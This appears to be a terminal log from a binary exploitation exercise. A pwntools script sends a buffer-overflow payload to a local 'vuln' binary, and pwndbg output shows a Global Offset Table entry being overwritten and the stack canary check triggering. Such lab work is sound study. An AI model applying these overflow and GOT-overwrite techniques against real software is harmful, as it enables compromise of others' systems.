 mosh_linux_exploit_dev (mosh-client)
⌘1
╰─➤  python exploit02.py
[+] Starting local process './vuln': pid 79140
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '79140']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '79140'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpk6y8ohff']
[▖] Waiting for debugger
 +                      : Done
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  28 10 60 00  00 00 00 00  │AAAA│AAAA│(·`·│····│
    00000020  44 44 44 44  44 44 44 44  45 45 45 45  45 45 45 45  │DDDD│DDDD│EEEE│EEEE│
    00000030  46 46 46 46  46 46 46 0a                            │FFFF│FFF·│
    00000038
[DEBUG] Received 0xc bytes:
    b'Enter name:\n'
[DEBUG] Received 0x13 bytes:
    b'Enter description:\n'
[DEBUG] Sent 0x8 bytes:
    b'BBBBBBB\n'
[*] Switching to interactive mode
$
..bypass.assets (-zsh)
⌘2
07:0038│      0x7ffcd795ebd8 —▸ 0x7fa322cfb840 (__libc_start_main+240) ◂— mov    edi, eax
[ BACKTRACE ]
 ► f 0         0x400890 main+153
   f 1   0x7fa322cfb840 __libc_start_main+240
pwndbg> telescope 0x0000000000601018
00:0000│   0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7fa322d4a6a0 (puts) ◂— push   r12
01:0008│   0x601020 (_GLOBAL_OFFSET_TABLE_+32) —▸ 0x400636 (__stack_chk_fail@plt+6) ◂— push   1
02:0010│   0x601028 (_GLOBAL_OFFSET_TABLE_+40) ◂— 0x42424242424242 /* 'BBBBBBB' */
03:0018│   0x601030 (_GLOBAL_OFFSET_TABLE_+48) —▸ 0x7fa322cfb750 (__libc_start_main) ◂— push   r14
04:0020│   0x601038 (_GLOBAL_OFFSET_TABLE_+56) —▸ 0x7fa322d5f180 (malloc) ◂— push   rbp
05:0028│   0x601040 (_GLOBAL_OFFSET_TABLE_+64) —▸ 0x7fa322d4ae80 (setvbuf) ◂— push   rbp
06:0030│   0x601048 (_GLOBAL_OFFSET_TABLE_+72) —▸ 0x7fa322d464e0 (__isoc99_scanf) ◂— push   rbx
07:0038│   0x601050 (data_start) ◂— 0x0
pwndbg> c
Continuing.
Breakpoint 1, __stack_chk_fail () at stack_chk_fail.c:28
28      stack_chk_fail.c: No such file or directory.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
 RAX  0x0
 RBX  0x0
 RCX  0x72e8a01377a67a45
 RDX  0x7fa3230a1790 (_IO_stdfile_0_lock) ◂— 0x0
 RDI  0x7ffcd795e680 ◂— 0x0
 RSI  0x1
 R8   0x0
 R9   0x7fa3232bb700 ◂— 0x7fa3232bb700
*R10  0x1c7
*R11  0x7fa322df41f0 (__stack_chk_fail) ◂— lea    rdi, [rip + 0x7638a]
 R12  0x4006a0 (_start) ◂— xor    ebp, ebp
 R13  0x7ffcd795ecb0 ◂— 0x1
 R14  0x0
 R15  0x0
 RBP  0x7ffcd795ebd0 ◂— 0x46464646464646 /* 'FFFFFFF' */
*RSP  0x7ffcd795eb98 —▸ 0x400895 (main+158) ◂— leave
*RIP  0x7fa322df41f0 (__stack_chk_fail) ◂— lea    rdi, [rip + 0x7638a]
[ DISASM ]
 ► 0x7fa322df41f0 <__stack_chk_fail>       lea    rdi, [rip + 0x7638a]
   0x7fa322df41f7 <__stack_chk_fail+7>     sub    rsp, 8
   0x7fa322df41fb <__stack_chk_fail+11>    call   __fortify_fail <0x7fa322df4200>
   0x7fa322df4200 <__fortify_fail>         push   r12
   0x7fa322df4202 <__fortify_fail+2>       push   rbp
   0x7fa322df4203 <__fortify_fail+3>       mov    rbp, rdi
   0x7fa322df4206 <__fortify_fail+6>       push   rbx
   0x7fa322df4207 <__fortify_fail+7>       lea    rdi, [rip + 0x7638b]
   0x7fa322df420e <__fortify_fail+14>      mov    ecx, 5
   0x7fa322df4213 <__fortify_fail+19>      mov    rsi, rbp
   0x7fa322df4216 <__fortify_fail+22>      lea    r12, [rip + 0x74b18]
[ STACK ]
00:0000│ rsp  0x7ffcd795eb98 —▸ 0x400895 (main+158) ◂— leave
01:0008│      0x7ffcd795eba0 ◂— 0x4141414141414141 ('AAAAAAAA')
... ↓
04:0020│      0x7ffcd795ebb8 —▸ 0x601028 (_GLOBAL_OFFSET_TABLE_+40) ◂— 0x42424242424242 /* 'BBBBBBB' */
05:0028│      0x7ffcd795ebc0 ◂— 'DDDDDDDDEEEEEEEEFFFFFFF'
06:0030│      0x7ffcd795ebc8 ◂— 'EEEEEEEEFFFFFFF'
07:0038│ rbp  0x7ffcd795ebd0 ◂— 0x46464646464646 /* 'FFFFFFF' */
[ BACKTRACE ]
 ► f 0   0x7fa322df41f0 __stack_chk_fail
   f 1         0x400895 main+158
   f 2   0x7fa322cfb840 __libc_start_main+240
pwndbg> telescope 0x0000000000601018
00:0000│   0x601018 (_GLOBAL_OFFSET_TABLE_+24) —▸ 0x7fa322d4a6a0 (puts) ◂— push   r12
01:0008│   0x601020 (_GLOBAL_OFFSET_TABLE_+32) —▸ 0x7fa322df41f0 (__stack_chk_fail) ◂— lea    rdi, [rip + 0x7638a]
02:0010│   0x601028 (_GLOBAL_OFFSET_TABLE_+40) ◂— 0x42424242424242 /* 'BBBBBBB' */
03:0018│   0x601030 (_GLOBAL_OFFSET_TABLE_+48) —▸ 0x7fa322cfb750 (__libc_start_main) ◂— push   r14
04:0020│   0x601038 (_GLOBAL_OFFSET_TABLE_+56) —▸ 0x7fa322d5f180 (malloc) ◂— push   rbp
05:0028│   0x601040 (_GLOBAL_OFFSET_TABLE_+64) —▸ 0x7fa322d4ae80 (setvbuf) ◂— push   rbp
06:0030│   0x601048 (_GLOBAL_OFFSET_TABLE_+72) —▸ 0x7fa322d464e0 (__isoc99_scanf) ◂— push   rbx
07:0038│   0x601050 (data_start) ◂— 0x0